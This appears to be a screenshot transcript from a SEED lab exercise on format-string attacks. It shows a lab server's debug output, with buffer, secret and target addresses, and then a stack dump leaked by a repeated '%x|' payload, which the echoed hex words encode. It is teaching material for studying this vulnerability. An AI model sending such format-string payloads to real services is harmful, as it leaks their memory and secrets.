 seed@VM: ~/.../server-code
seed@VM: ~/.../server-code × seed@VM: ~/.../attack-code × seed@VM: ~/.../server-code ×
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd118
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd1f0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd118
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ����11223344|1000|8049db5|80e5320|80e61c0|ffffd1f0|ffffd118|80
e62d4|80e5000|ffffd1b8|8049f7e|ffffd1f0|0|64|8049f47|80e5320|5dc|5dc|ffffd1f0|ff
ffd1f0|80e9720|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|d7d2a200|80e500
0|80e5000|ffffd7d8|8049eff|ffffd1f0|5dc|5dc|80e5320|0|0|0|ffffd8a4|0|0|0|5dc|acb
dacbd|257c7825|78257c78|7c78257c|257c7825|78257c78|7c78257c|257c7825|78257c78|7c
78257c|257c7825|78257c78|7c78257c|257c7825|78257c78|7c78257c|257c7825|78257c78|7
c78257c|257c7825|78257c78|7c78257c|257c7825|78257c78|7c78257c|257c7825|78257c78|
7c78257c|257c7825|78257c78|7c78257c|257c7825|78257c78|7c78257c|257c7825|78257c78
|7c78257c|257c7825|78257c78|7c78257c|257c7825|78257c78|7c78257c|257c7825|78257c7
8|7c78257c|257c7825|78257c78|7c78257c|257c7825|78257c78|7c78257c|257c7825|78257c